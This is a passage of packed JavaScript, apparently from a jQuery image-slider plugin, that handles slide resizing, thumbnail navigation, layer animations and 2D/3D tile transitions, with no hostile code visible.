6(w>0||f.g.3V||f.o.3N>0){t.1a({1m:w+1d(n)*f.g.1z})}6(r.1i("%")!=-1){t.1a({1q:f.g.1F()/1E*1d(r)-b.1e()/2-l-d})}19 6(f.g.3V||f.o.3N>0){t.1a({1q:1d(r)*f.g.1z})}}19{16 E=e(u).17(".12-2h");t.1a({1c:"1W",1e:"1W"});i=t.1c();s=t.1e();16 S=f.g.1z;6(f.g.2j.1i("%")!=-1){6(f.g.1y()>i){S=f.g.1y()/i;6(f.g.1F()>s*S){S=f.g.1F()/s}}19 6(f.g.1F()>s){S=f.g.1F()/s;6(f.g.1y()>i*S){S=f.g.1y()/i}}}t.1a({1c:i*S,1e:s*S,3G:E.1c()/2-i*S/2,47:E.1e()/2-s*S/2})}});t.1a({1L:"1R",26:"2P"});f.7w();n();e(14).7x()};f.7w=18(){6(f.g.56){16 e=18(){6(f.g.56.1e()>0){6(f.g.a7>0){f.g.3T.1a({1e:f.g.56.1e()/2})}19{f.g.3T.1a({1e:f.g.56.1e(),47:-f.g.56.1e()/2})}}19{2f(18(){e()},50)}};e()}};f.7A=18(){6(f.o.3N>0){6(e(1Z).1c()<f.o.3N){f.g.3V=1b;f.g.2j=f.o.3N+"1D"}19{f.g.3V=1f;f.g.2j=f.g.7E;f.g.1z=1}}6(e(u).3t(".12-3g-3i-2b").1k){e(u).3t(".12-3g-3i-6A").1a({1c:e(1Z).1c()})}6(f.g.3V){16 t=e(u).23();6(f.o.8w===1b){e(u).1a({1c:"1E%",1e:e(1Z).1e()})}19{e(u).1a({1c:t.1c()-1d(e(u).1a("2e-1m"))-1d(e(u).1a("2e-1G"))});f.g.1z=e(u).1c()/1d(f.g.2j);e(u).1a({1e:f.g.1z*1d(f.g.3o)})}}19{f.g.1z=1;e(u).1a({1c:f.g.2j,1e:f.g.3o})}6(e(u).3t(".12-3g-3i-2b").1k){e(u).3t(".12-3g-3i-6A").1a({1e:e(u).3r(1b)});e(u).3t(".12-3g-3i-2b").1a({1e:e(u).3r(1b)});e(u).3t(".12-3g-3i-6A").1a({1c:e(1Z).1c(),1m:-e(u).3t(".12-3g-3i-2b").4d().1m});6(f.g.2j.1i("%")!=-1){16 n=1d(f.g.2j);16 r=e("5m").1c()/1E*n-(e(u).3x()-e(u).1c());e(u).1c(r)}}e(u).17(".12-2h, .12-1w-2b").1a({1c:f.g.1y(),1e:f.g.1F()});6(f.g.1K&&f.g.1t){f.g.1K.1a({1c:f.g.1y(),1e:f.g.1F()});f.g.1t.1a({1c:f.g.1y(),1e:f.g.1F()})}19{e(u).17(".12-1s").1a({1c:f.g.1y(),1e:f.g.1F()})}};f.86=18(){f.g.1v.1a({1c:f.g.1v.11("2Y")*f.g.1z,1e:f.g.1v.11("2W")*f.g.1z});6(f.g.2t){f.g.1v.1a("1L","2p")}19{f.g.1v.2I(2D)}16 t=6t=6s=6m="1W";6(f.g.1v.11("4g")&&f.g.1v.11("4g").1i("%")!=-1){t=f.g.1y()/1E*1d(f.g.1v.11("4g"))-f.g.1v.1c()/2+1d(e(u).1a("2e-1m"))}19{t=1d(f.g.1v.11("4g"))*f.g.1z}6(f.g.1v.11("5S")&&f.g.1v.11("5S").1i("%")!=-1){6t=f.g.1y()/1E*1d(f.g.1v.11("5S"))-f.g.1v.1c()/2+1d(e(u).1a("2e-1G"))}19{6t=1d(f.g.1v.11("5S"))*f.g.1z}6(f.g.1v.11("4a")&&f.g.1v.11("4a").1i("%")!=-1){6s=f.g.1F()/1E*1d(f.g.1v.11("4a"))-f.g.1v.1e()/2+1d(e(u).1a("2e-1q"))}19{6s=1d(f.g.1v.11("4a"))*f.g.1z}6(f.g.1v.11("68")&&f.g.1v.11("68").1i("%")!=-1){6m=f.g.1F()/1E*1d(f.g.1v.11("68"))-f.g.1v.1e()/2+1d(e(u).1a("2e-1p"))}19{6m=1d(f.g.1v.11("68"))*f.g.1z}f.g.1v.1a({1m:t,1G:6t,1q:6s,1p:6m})};f.9P=18(){f.7R("3Y");16 t=f.g.2j.1i("%")==-1?1d(f.g.2j):f.g.1y();e(u).17(".12-1I-1s a").1a({1c:1d(f.o.8y*f.g.1z),1e:1d(f.o.6c*f.g.1z)});e(u).17(".12-1I-1s a:7T").1a({4h:0});e(u).17(".12-1I-1s").1a({1e:1d(f.o.6c*f.g.1z)});16 n=e(u).17(".12-1I");16 r=f.o.77.1i("%")==-1?1d(f.o.77):1d(t/1E*1d(f.o.77));n.1a({1c:r*1B.27(f.g.1z*1E)/1E});6(n.1c()>e(u).17(".12-1I-1s").1c()){n.1a({1c:e(u).17(".12-1I-1s").1c()})}f.7R("9W")};f.7S=18(t){16 n=t?t:f.g.5r;e(u).17(".12-1I-1s a:2F(.12-4c-"+n+")").2Z().1O(18(){e(14).2m("12-4c-1T").1x().6l(8g,f.o.8I/1E)});e(u).17(".12-1I-1s a.12-4c-"+n).2Z().1o("12-4c-1T").1x().6l(8g,f.o.8P/1E)};f.7Q=18(){6(!e(u).17(".12-1I-1s-2b").2n("12-1I-1s-1V")){16 t=e(u).17(".12-4c-1T").1k?e(u).17(".12-4c-1T").23():1f;6(t){16 n=t.3L().1m+t.1c()/2;16 r=e(u).17(".12-1I-1s-2b").1c()/2-n;r=r<e(u).17(".12-1I-1s-2b").1c()-e(u).17(".12-1I-1s").1c()?e(u).17(".12-1I-1s-2b").1c()-e(u).17(".12-1I-1s").1c():r;r=r>0?0:r;e(u).17(".12-1I-1s").49({3G:r},dT)}}};f.7R=18(t){6(f.o.76&&!e(u).2n("12-1V")){2v(t){1l"3Y":f.g.40.1a({26:"2x",1L:"2p"});1j;1l"9W":f.g.40.1a({26:"2P",1L:"1R"});1j}}};f.49=18(){6(e(u).17(".12-1s").1k>1){f.g.2S=1b}f.g.4f=1f;2o(f.g.4u);2o(f.g.dS);f.g.95=f.g.1K;f.o.b5(f.g);6(f.o.38=="4N"){f.7S();6(!("6k"3R 1Z)){f.7Q()}}f.g.1t.1o("12-bn");16 t=7O=6o=7U=6r=7X=6q=8R=6j=dP=6n=dQ="1W";16 a=7Z=f.g.1y();16 l=7Y=f.g.1F();16 c=f.g.2k=="1U"?f.g.1K:f.g.1t;16 h=c.11("3y")?c.11("3y"):f.o.8D;16 p=f.g.8m[f.g.2k][h];6(p=="1m"||p=="1G"){a=6o=7Z=6q=0;6n=0}6(p=="1q"||p=="1p"){l=t=7Y=6r=0;6j=0}2v(p){1l"1m":7O=6r=0;6j=-f.g.1y();1j;1l"1G":t=7X=0;6j=f.g.1y();1j;1l"1q":7U=6q=0;6n=-f.g.1F();1j;1l"1p":6o=8R=0;6n=f.g.1F();1j}f.g.1K.1a({1m:t,1G:7O,1q:6o,1p:7U});f.g.1t.1a({1c:7Z,1e:7Y,1m:6r,1G:7X,1q:6q,1p:8R});16 d=f.g.1K.11("64")?1d(f.g.1K.11("64")):f.o.6x;16 v=f.g.1K.11("4Q")?1d(f.g.1K.11("4Q")):f.o.4T;16 m=f.g.1K.11("4L")?f.g.1K.11("4L"):f.o.4S;16 g=f.g.1t.11("5l")?1d(f.g.1t.11("5l")):f.o.65;16 y=f.g.1t.11("5O")?1d(f.g.1t.11("5O")):f.o.5T;6(y===0){y=1}16 b=f.g.1t.11("5E")?f.g.1t.11("5E"):f.o.66;16 w=18(){f.g.1K.1N(d+v/15).49({1c:a,1e:l},v,m,18(){E()})};16 E=18(){f.g.95.17(\' > *[1u*="12-l"]\').1O(18(){6(e(14).11("3E")){e(14).11("3E").81()}e(14).1a({dR:"1R"})});f.g.1K=f.g.1t;f.g.dX=f.g.22;f.g.22=f.g.5r;f.o.7N(f.g);6(f.o.3O&&f.o.4C){16 t=f.g.22==f.g.2E?1:f.g.22+1;e(u).17(".12-1s").eq(t-1).17("29:2F(.12-3A)").1O(18(){e(14).3P(18(){e(14).1o("12-3A")}).43(18(){16 t=e(14).11("1h").9h(e(14).11("1h").9m("/")+1,e(14).11("1h").1k);6(1Z.6D){6D(\'2Q 43:\\r\\n\\r\\6E 6T 4y 24 6S 3k 24 2G 4M 3u 2G "\'+t+\'" 3v 6R 2q a 6Q 4O 5o 4o 6U be 3f. 4K 6V 24 6Y 3k 4H 4J 6i 6X 3R 24 6W.\')}19{9d(\'2Q 43:\\r\\n\\r\\6E 6T 4y 24 6S 3k 24 2G 4M 3u 2G "\'+t+\'" 3v 6R 2q a 6Q 4O 5o 4o 6U be 3f. 4K 6V 24 6Y 3k 4H 4J 6i 6X 3R 24 6W.\')}e(14).1o("12-2F-3A")}).1g("1h",e(14).11("1h"))})}e(u).17(".12-1s").2m("12-1T");e(u).17(".12-1s:eq("+(f.g.22-1)+")").1o("12-1T").2m("12-bn");e(u).17(".12-1p-4G a").2m("12-1r-1T");e(u).17(".12-1p-4G a:eq("+(f.g.22-1)+")").1o("12-1r-1T");6(f.g.2z){f.5V()}f.g.2S=1f;6(f.g.2g==1b){f.3z(f.g.1K,18(){f.g.2g=1f})}};16 S=18(t){f.g.1K.17(\' > *[1u*="12-l"]\').1O(18(){6(!e(14).11("2y")){f.5I(e(14))}e(14).2m("12-8C");16 r=e(14).11("3y")?e(14).11("3y"):p;16 i,s;2v(r){1l"1m":i=-f.g.1y();s=0;1j;1l"1G":i=f.g.1y();s=0;1j;1l"1q":s=-f.g.1F();i=0;1j;1l"1p":s=f.g.1F();i=0;1j;1l"3n":s=0;i=0;1j}6(e(14).11("2y")==="1H"){16 o="1H"}19{16 o=e(14).11("5Z")?e(14).11("5Z"):1f}2v(o){1l"1m":i=f.g.1y();s=0;1j;1l"1G":i=-f.g.1y();s=0;1j;1l"1q":s=f.g.1F();i=0;1j;1l"1p":s=-f.g.1F();i=0;1j;1l"3n":s=0;i=0;1j;1l"1H":6(e(14).11("36")){6(e(14).11("36")==="1m"){i=f.g.1y()}19 6(e(14).11("36")==="1G"){i=-f.g.1y()}19{i=-1d(e(14).11("36"))}}19{i=-f.1w.85}6(e(14).11("34")){6(e(14).11("34")==="1q"){s=f.g.1F()}19 6(e(14).11("34")==="1p"){s=-f.g.1F()}19{s=-1d(e(14).11("34"))}}19{s=-f.1w.7D}1j}16 u=5i=5h=4t=5g=58=33=31="1R";u=e(14).11("5W")?e(14).11("5W"):f.1w.8t;5i=e(14).11("7e")?e(14).11("7e"):f.1w.8B;5h=e(14).11("7b")?e(14).11("7b"):f.1w.8d;4t=e(14).11("5U")?e(14).11("5U"):f.1w.7C;5g=e(14).11("7c")?e(14).11("7c"):f.1w.8r;58=e(14).11("7a")?e(14).11("7a"):f.1w.8u;6(4t===1){33=e(14).11("7g")?e(14).11("7g"):f.1w.8U;31=e(14).11("71")?e(14).11("71"):f.1w.8G}19{33=31=4t}16 a=e(14).11("74")?e(14).11("74").1J(" "):f.1w.8i;2a(16 l=0;l<a.1k;l++){6(a[l].1i("%")===-1&&a[l].1i("1m")!==-1&&a[l].1i("1G")!==-1&&a[l].1i("1q")!==-1&&a[l].1i("1p")!==-1){a[l]=""+1d(a[l])*f.g.1z+"1D"}}16 c=a.8H(" ");16 h=e(14).11("7j")?e(14).11("7j"):f.1w.8h;16 d=1d(e(14).1a("1m"));16 v=1d(e(14).1a("1q"));16 m=1d(e(14).1g("1u").1J("12-l")[1]);16 g=e(14).3x()>e(14).3r()?e(14).3x():e(14).3r();16 y=1d(u)===0?e(14).3x():g;16 b=1d(u)===0?e(14).3r():g;6(m===-1&&o!=="1H"||e(14).11("36")==="1m"||e(14).11("36")==="1G"){6(i<0){i=-(f.g.1y()-d+(33/2-.5)*y+1E)}19 6(i>0){i=d+(33/2+.5)*y+1E}}19{i=i*f.g.1z}6(m===-1&&o!=="1H"||e(14).11("34")==="1q"||e(14).11("34")==="1p"){6(s<0){s=-(f.g.1F()-v+(31/2-.5)*b+1E)}19 6(s>0){s=v+(31/2+.5)*b+1E}}19{s=s*f.g.1z}6(m===-1||o==="1H"){16 w=1}19{16 E=f.g.1K.11("7f")?1d(f.g.1K.11("7f")):f.o.8L;16 w=m*E}6(e(14).11("2y")==="1H"){16 S=f.1w.6x;16 x=f.1w.4T;16 T=f.1w.4S}19{16 S=f.o.6x;16 x=f.o.4T;16 T=f.o.4S}16 N=e(14).11("64")?1d(e(14).11("64")):S;16 C=e(14).11("4Q")?1d(e(14).11("4Q")):x;6(C===0){C=1}16 k=e(14).11("4L")?e(14).11("4L"):T;6(t){N=0;C=t}6(e(14).11("4s")){2o(e(14).11("4s"))}16 L={26:"2x"};16 A=e(14);16 O={3l:u,4A:5i,4B:5h,7h:5g,7k:58,5p:33,5n:31,x:-i*w,y:-s*w,1N:N/1P,41:n(k),7V:18(){A.1a(L)}};6(o=="3n"||!o&&r==="3n"||e(14).11("bh")!=="1f"&&e(14).11("2y")==="1H"){O["3e"]=0;L["3e"]=e(14).11("7o")}6(e(14).11("3E")){e(14).11("3E").81()}3b.7z(e(14)[0],{8M:c,8j:h});e(14).11("3E",3b.2q(e(14)[0],C/1P,O))})};16 x=18(){f.g.1t.1N(d+g).49({1c:f.g.1y(),1e:f.g.1F()},y,b)};16 T=18(){6(f.g.3a){d=0}6(1Q f.o.b9==="18"){f.o.b9(f.g,d+g)}f.g.1t.17(\' > *[1u*="12-l"]\').1O(18(){6(!e(14).11("2y")){f.5I(e(14))}6(e(14).11("2y")==="1H"){16 t="1H"}19{16 t=e(14).11("3y")?e(14).11("3y"):p}16 r,i;2v(t){1l"1m":r=-f.g.1y();i=0;1j;1l"1G":r=f.g.1y();i=0;1j;1l"1q":i=-f.g.1F();r=0;1j;1l"1p":i=f.g.1F();r=0;1j;1l"3n":i=0;r=0;1j;1l"1H":6(e(14).11("55")){6(e(14).11("55")==="1m"){r=-f.g.1y()}19 6(e(14).11("55")==="1G"){r=f.g.1y()}19{r=1d(e(14).11("55"))}}19{r=f.1w.bu}6(e(14).11("5k")){6(e(14).11("5k")==="1q"){i=-f.g.1F()}19 6(e(14).11("5k")==="1p"){i=f.g.1F()}19{i=1d(e(14).11("5k"))}}19{i=f.1w.b7}1j}16 s=8c=82=6O=84=8f=4Z=51="1R";s=e(14).11("8x")?e(14).11("8x"):f.1w.b8;8c=e(14).11("ba")?e(14).11("ba"):f.1w.bo;82=e(14).11("bB")?e(14).11("bB"):f.1w.96;6O=e(14).11("8v")?e(14).11("8v"):f.1w.9j;84=e(14).11("bk")?e(14).11("bk"):f.1w.9e;8f=e(14).11("br")?e(14).11("br"):f.1w.9U;6(6O===1){4Z=e(14).11("bm")?e(14).11("bm"):f.1w.9l;51=e(14).11("bp")?e(14).11("bp"):f.1w.9g}19{4Z=51=6O}16 o=e(14).11("bx")?e(14).11("bx").1J(" "):f.1w.9S;2a(16 u=0;u<o.1k;u++){6(o[u].1i("%")===-1&&o[u].1i("1m")!==-1&&o[u].1i("1G")!==-1&&o[u].1i("1q")!==-1&&o[u].1i("1p")!==-1){o[u]=""+1d(o[u])*f.g.1z+"1D"}}16 a=o.8H(" ");16 l=e(14).11("bj")?e(14).11("bj"):f.1w.9X;16 c=1d(e(14).1a("1m"));16 h=1d(e(14).1a("1q"));16 d=1d(e(14).1g("1u").1J("12-l")[1]);6(e(14)[0].1M.1c.1i("%")!==-1){e(14).1a({1c:f.g.1y()/1E*1d(e(14)[0].1M.1c)})}16 v=e(14).3x()>e(14).3r()?e(14).3x():e(14).3r();16 m=1d(s)===0?e(14).3x():v;16 g=1d(s)===0?e(14).3r():v;6(d===-1&&t!=="1H"||e(14).11("55")==="1m"||e(14).11("55")==="1G"){6(r<0){r=-(c+(4Z/2+.5)*m+1E)}19 6(r>0){r=f.g.1y()-c+(4Z/2-.5)*m+1E}}19{r=r*f.g.1z}6(d===-1&&t!=="1H"||e(14).11("5k")==="1q"||e(14).11("5k")==="1p"){6(i<0){i=-(h+(51/2+.5)*g+1E)}19 6(i>0){i=f.g.1F()-h+(51/2-.5)*g+1E}}19{i=i*f.g.1z}6(d===-1||t==="1H"){16 y=1}19{16 b=f.g.1t.11("b2")?1d(f.g.1t.11("b2")):f.o.af;16 y=d*b}6(e(14).11("2y")==="1H"){16 w=f.1w.65;16 E=f.1w.5T;16 S=f.1w.66}19{16 w=f.o.65;16 E=f.o.5T;16 S=f.o.66}16 x=e(14).11("5l")?1d(e(14).11("5l")):w;16 T=e(14).11("5O")?1d(e(14).11("5O")):E;16 N=e(14).11("5E")?e(14).11("5E"):S;16 C=e(14);16 k=18(){6(C.2n("12-2s-3B")){C.1o("12-8C")}6(f.o.5Q==1b){C.17(".12-3m").2u();C.17("2s, 6I").1O(18(){6(1Q e(14)[0].6H!==0){e(14)[0].6H=0}e(14).2u()})}6((!C.2n("12-2s-3B")||C.2n("12-2s-3B")&&f.o.5Q===1f)&&C.11("4z")>0){C.11("4s",2f(18(){f.8F(C)},C.11("4z")))}};e(14).1a({3G:0,47:0});16 L={5p:4Z,5n:51,7h:84,7k:8f,3l:s,4A:8c,4B:82,26:"2P",x:r*y,y:i*y};16 A={3l:0,4A:0,4B:0,7h:0,7k:0,5p:1,5n:1,41:n(N),1N:x/1P,x:0,y:0,7V:18(){k()}};6(t.1i("3n")!=-1||e(14).11("e5")!=="1f"&&e(14).11("2y")==="1H"){L["3e"]=0;A["3e"]=e(14).11("7o")}6(e(14).11("3E")){e(14).11("3E").81()}3b.7z(e(14)[0],{8j:l,8M:a});e(14).11("3E",3b.6L(e(14)[0],T/1P,L,A))})};16 N=18(){6(i(e(u))&&(f.g.1t.11("5q")||f.g.1t.11("5B"))){6(f.g.1t.11("5q")&&f.g.1t.11("5B")){16 t=1B.27(1B.2i()*2);16 n=[["3d",f.g.1t.11("5q")],["b6",f.g.1t.11("5B")]];k(n[t][0],n[t][1])}19 6(f.g.1t.11("5q")){k("3d",f.g.1t.11("5q"))}19{k("b6",f.g.1t.11("5B"))}}19{6(f.g.1t.11("5M")&&f.g.1t.11("5D")){16 t=1B.27(1B.2i()*2);16 n=[["2d",f.g.1t.11("5M")],["b4",f.g.1t.11("5D")]];k(n[t][0],n[t][1])}19 6(f.g.1t.11("5M")){k("2d",f.g.1t.11("5M"))}19 6(f.g.1t.11("5D")){k("b4",f.g.1t.11("5D"))}19{k("2d","1")}}};16 C=18(){6(i(e(u))&&5R.1i("3d")!=-1){k("3d",5R.1J(":")[1])}19{6(5R.1i("3d")!=-1){k("2d","4H")}19{k("2d",5R.1J(":")[1])}}};16 k=18(e,t){16 n=e.1i("e3")==-1?f.t:f.ct;16 r="3d",i,s;6(e.1i("2d")!=-1){r="2d"}6(t.1i("7T")!=-1){s=n["t"+r].1k-1;i="7T"}19 6(t.1i("4H")!=-1){s=1B.27(1B.2i()*o(n["t"+r]));i="2i bc 4H"}19{16 u=t.1J(",");16 a=u.1k;s=1d(u[1B.27(1B.2i()*a)])-1;i="2i bc e2"}L(r,n["t"+r][s])};16 L=18(t,i){16 o=e(u).17(".12-2h");16 a=f.g.1K.17(\'*[1u*="12-l"]\').1k>0?1P:0;16 l=i.6e.21().1i("dZ")==-1?1f:1b;16 c=i.6e.21().1i("e0")==-1?1f:1b;16 h=1Q i.4v;16 p=1Q i.4x;2v(h){1l"3W":h=i.4v;1j;1l"5J":h=1B.27(1B.2i()*(1d(i.4v.1J(",")[1])-1d(i.4v.1J(",")[0])+1))+1d(i.4v.1J(",")[0]);1j;b3:h=1B.27(1B.2i()*(i.4v[1]-i.4v[0]+1))+i.4v[0];1j}2v(p){1l"3W":p=i.4x;1j;1l"5J":p=1B.27(1B.2i()*(1d(i.4x.1J(",")[1])-1d(i.4x.1J(",")[0])+1))+1d(i.4x.1J(",")[0]);1j;b3:p=1B.27(1B.2i()*(i.4x[1]-i.4x[0]+1))+i.4x[0];1j}6(f.g.73()==1b&&f.o.aU==1b||f.g.2t&&f.o.aW==1b){6(h>=15){h=7}19 6(h>=5){h=4}19 6(h>=4){h=3}19 6(h>2){h=2}6(p>=15){p=7}19 6(p>=5){p=4}19 6(p>=4){p=3}19 6(p>2){p=2}6(p>2&&h>2){p=2;6(h>4){h=4}}}16 d=e(u).17(".12-2h").1c()/h;16 v=e(u).17(".12-2h").1e()/p;6(!f.g.2w){f.g.2w=e("<1n>").1o("12-1w-2b").1o("12-4D-2x").1a({1c:o.1c(),1e:o.1e()}).5w(o)}19{f.g.2w.1x(1b,1b).6a().1a({1L:"2p",1c:o.1c(),1e:o.1e()})}16 m=o.1c()-1B.27(d)*h;16 g=o.1e()-1B.27(v)*p;16 y=[];y.bt=18(){16 e=14.1k,t,n,r;6(e==0)1S 1f;9p(--e){t=1B.27(1B.2i()*(e+1));n=14[e];r=14[t];14[e]=r;14[t]=n}1S 14};2a(16 b=0;b<h*p;b++){y.88(b)}2v(i.3Z.ep){1l"5z":y.5z();1j;1l"bv-7M":y=s(p,h,"7M");1j;1l"bv-5z":y=s(p,h,"5z");1j;1l"2i":y.bt();1j}16 w=f.g.1K.17(".12-bg");16 x=f.g.1t.17(".12-bg");6(w.1k==0&&x.1k==0){t="2d";i=e.4F(1b,{},f.t["er"][0]);i.1A.2r=1;i.3Z.1N=0}6(t=="3d"){f.g.3a=(h*p-1)*i.3Z.1N;16 N=0;6(i.2N&&i.2N.2r){N+=i.2N.2r}6(i.2c&&i.2c.2r){N+=i.2c.2r}6(i.2B&&i.2B.2r){N+=i.2B.2r}f.g.3a+=N;16 C=0;6(i.2N&&i.2N.1N){C+=i.2N.1N}6(i.2c&&i.2c.1N){C+=i.2c.1N}6(i.2B&&i.2B.1N){C+=i.2B.1N}f.g.3a+=C}19{f.g.3a=(h*p-1)*i.3Z.1N+i.1A.2r;f.g.57=e("<1n>").1o("12-eU").1C(f.g.2w);f.g.7y=e("<1n>").1o("12-eW").1C(f.g.2w)}16 k=f.g.2k;2a(16 L=0;L<h*p;L++){16 A=L%h==0?m:0;16 O=L>(p-1)*h-1?g:0;16 M=e("<1n>").1o("12-1w-3Z").1a({1c:1B.27(d)+A,1e:1B.27(v)+O}).1C(f.g.2w);16 48,D;6(t=="3d"){M.1o("12-3d-2b");16 P=1B.27(d)+A;16 H=1B.27(v)+O;16 B;6(i.2c.5G=="ao"){6(1B.4m(i.2c.1A.3j)>90&&i.3Z.aY!="as"){B=1B.27(P/7)+A}19{B=P}}19{6(1B.4m(i.2c.1A.2V)>90&&i.3Z.aY!="as"){B=1B.27(H/7)+O}19{B=H}}16 j=P/2;16 F=H/2;16 I=B/2;16 q=18(t,n,r,i,s,o,u,a,f){e("<1n>").1o(t).1a({1c:r,1e:i,"-o-44":"5t("+s+"1D, "+o+"1D, "+u+"1D) 2V("+a+"3J) 3j("+f+"3J) 5s(5y) 4R(1, 1, 1)","-9u-44":"5t("+s+"1D, "+o+"1D, "+u+"1D) 2V("+a+"3J) 3j("+f+"3J) 5s(5y) 4R(1, 1, 1)","-9y-44":"5t("+s+"1D, "+o+"1D, "+u+"1D) 2V("+a+"3J) 3j("+f+"3J) 5s(5y) 4R(1, 1, 1)","-62-44":"5t("+s+"1D, "+o+"1D, "+u+"1D) 2V("+a+"3J) 3j("+f+"3J) 5s(5y) 4R(1, 1, 1)",44:"5t("+s+"1D, "+o+"1D, "+u+"1D) 2V("+a+"3J) 3j("+f+"3J) 5s(5y) 4R(1, 1, 1)"}).1C(n)};q("12-3d-3H",M,0,0,0,0,-I,0,0);16 R=0;16 U=0;16 z=0;6(i.2c.5G=="eX"&&1B.4m(i.2c.1A.2V)>90){q("12-3d-5L",M.17(".12-3d-3H"),P,H,-j,-F,-I,6N,0)}19{q("12-3d-5L",M.17(".12-3d-3H"),P,H,-j,-F,-I,0,6N)}q("12-3d-1p",M.17(".12-3d-3H"),P,B,-j,F-I,0,-90,0);q("12-3d-1q",M.17(".12-3d-3H"),P,B,-j,-F-I,0,90,0);q("12-3d-aw",M.17(".12-3d-3H"),P,H,-j,-F,I,0,0);q("12-3d-1m",M.17(".12-3d-3H"),B,H,-j-I,-F,0,0,-90);q("12-3d-1G",M.17(".12-3d-3H"),B,H,j-I,-F,0,0,90);48=M.17(".12-3d-aw");6(i.2c.5G=="ao"){6(1B.4m(i.2c.1A.3j)>90){D=M.17(".12-3d-5L")}19{D=M.17(".12-3d-1m, .12-3d-1G")}}19{6(1B.4m(i.2c.1A.2V)>90){D=M.17(".12-3d-5L")}19{D=M.17(".12-3d-1q, .12-3d-1p")}}16 W=y[L]*i.3Z.1N;16 X=f.g.2w.17(".12-3d-2b:eq("+L+") .12-3d-3H");16 V=1H aZ;6(i.2N&&i.2N.1A){i.2N.1A.1N=i.2N.1A.1N?(i.2N.1A.1N+W)/1P:W/1P;V.2q(X[0],i.2N.2r/1P,r(i.2N.1A,i.2N.4I))}19{i.2c.1A.1N=i.2c.1A.1N?(i.2c.1A.1N+W)/1P:W/1P}V.2q(X[0],i.2c.2r/1P,r(i.2c.1A,i.2c.4I));6(i.2B){6(!i.2B.1A){i.2B.1A={}}V.2q(X[0],i.2B.2r/1P,r(i.2B.1A,i.2B.4I,"2B"))}}19{16 J=2X=2O=2H="1W";16 K=6h=1;6(i.1A.5G=="2i"){16 Q=["1q","1p","1G","1m"];16 G=Q[1B.27(1B.2i()*Q.1k)]}19{16 G=i.1A.5G}6(i.6e.21().1i("aA")!=-1&&L%2==0){6(k=="1U"){k="1X"}19{k="1U"}}6(k=="1U"){2v(G){1l"1q":G="1p";1j;1l"1p":G="1q";1j;1l"1m":G="1G";1j;1l"1G":G="1m";1j;1l"7F":G="7I";1j;1l"7G":G="7K";1j;1l"7K":G="7G";1j;1l"7I":G="7F";1j}}2v(G){1l"1q":J=2O=-M.1e();2X=2H=0;1j;1l"1p":J=2O=M.1e();2X=2H=0;1j;1l"1m":J=2O=0;2X=2H=-M.1c();1j;1l"1G":J=2O=0;2X=2H=M.1c();1j;1l"7F":J=M.1e();2O=0;2X=M.1c();2H=0;1j;1l"7G":J=M.1e();2O=0;2X=-M.1c();2H=0;1j;1l"7K":J=-M.1e();2O=0;2X=M.1c();2H=0;1j;1l"7I":J=-M.1e();2O=0;2X=-M.1c();2H=0;1j}f.g.52=i.1A.5u?i.1A.5u:1;6(l==1b&&f.g.52!=1){J=J/2;2O=2O/2;2X=2X/2;2H=2H/2}2v(i.1A.4W){1l"3n":J=2O=2X=2H=0;K=0;6h=1;1j;1l"eK":K=0;6h=1;6(f.g.52==1){2O=2H=0}1j}6((i.1A.3s||i.1A.2V||i.1A.3j||f.g.52!=1)&&!f.g.2t&&i.1A.4W!="1s"){M.1a({4D:"2P"})}19{M.1a({4D:"2x"})}6(l==1b){f.g.57.1a({4D:"2P"})}19{f.g.57.1a({4D:"2x"})}6(c==1b||i.1A.4W=="1s"||l==1b){16 Y=M.1C(f.g.57);16 Z=M.7v().1C(f.g.7y);48=e("<1n>").1o("12-eJ").1C(Y)}19{16 Z=M.1C(f.g.7y)}D=e("<1n>").1o("12-ez").1C(Z).1a({1q:-J,1m:-2X,es:"2p",3e:K});16 et=y[L]*i.3Z.1N;16 59=i.1A.3s?i.1A.3s:0;16 70=i.1A.2V?i.1A.2V:0;16 6Z=i.1A.3j?i.1A.3j:0;6(k=="1U"){59=-59;70=-70;6Z=-6Z}3b.6L(D[0],i.1A.2r/1P,{3l:59,4A:70,4B:6Z,5u:f.g.52},{1N:et/1P,1q:0,1m:0,3e:6h,3l:0,4A:0,4B:0,5u:1,41:n(i.1A.4I)});6(c==1b&&(x.1k<1||x.1k>0&&(x.1g("1h").21().1i("4P")!=-1||x.1c()<f.g.1y()||x.1e()<f.g.1F()))){3b.2q(48[0],i.1A.2r/1P,{1N:et/1P,3e:0,41:n(i.1A.4I)})}6((i.1A.4W=="1s"||l==1b)&&i.6e.21().1i("aA")==-1){16 4o=0;6(59!=0){4o=-59}3b.2q(48[0],i.1A.2r/1P,{1N:et/1P,1q:2O,1m:2H,3l:4o,5u:f.g.52,3e:K,41:n(i.1A.4I)})}}6(w.1k){6(t=="3d"||t=="2d"&&(c==1b||i.1A.4W=="1s"||l==1b)){48.4e(e("<29>").1g("1h",w.1g("1h")).1a({1c:w[0].1M.1c,1e:w[0].1M.1e,3G:3c(w.1a("4h-1m"))-3c(M.3L().1m),47:3c(w.1a("4h-1q"))-3c(M.3L().1q)}))}19 6(f.g.57.2Z().1k==0){f.g.57.4e(e("<29>").1g("1h",w.1g("1h")).1a({1c:w[0].1M.1c,1e:w[0].1M.1e,3G:3c(w.1a("4h-1m")),47:3c(w.1a("4h-1q"))}))}}6(x.1k){D.4e(e("<29>").1g("1h",x.1g("1h")).1a({1c:x[0].1M.1c,1e:x[0].1M.1e,3G:3c(x.1a("4h-1m"))-3c(M.3L().1m),47:3c(x.1a("4h-1q"))-3c(M.3L().1q)}))}}16 53=f.g.1K;16 2K=f.g.1t;2f(18(){53.17(".12-bg").1a({26:"2x"})},50);2K.17(".12-bg").1a({26:"2x"});f.g.2w.2m("12-4D-2x");S(a);6(a===0){a=10}2f(18(){53.1a({1c:0})},a);16 8p=1d(2K.11("6f"))?1d(2K.11("6f")):0;16 at=f.g.3a+8p>0?f.g.3a+8p:0;2f(18(){6(f.g.2g==1b){f.g.2w.6a();53.2m("12-1T");f.3z(2K,18(){f.g.2g=1f})}T();6(2K.17(".12-bg").1k<1||2K.17(".12-bg").1k>0&&2K.17(".12-bg").1g("1h").21().1i("4P")!=-1){f.g.2w.1N(89).3M(2D,18(){e(14).6a().aM()})}2K.1a({1c:f.g.1y(),1e:f.g.1F()})},at);6(f.g.3a<2D){f.g.3a=1P}2f(18(){f.g.2w.1o("12-4D-2x");2K.1o("12-1T");6(2K.17(".12-bg").1k){2K.17(".12-bg").1a({1L:"1R",26:"2P"});6(f.g.2t){2K.17(".12-bg").1a("1L","2p");2f(18(){E()},4w)}19{2K.17(".12-bg").2I(4w,18(){E()})}}19{E()}},f.g.3a)};16 A=18(){f.g.1t.17(\' > 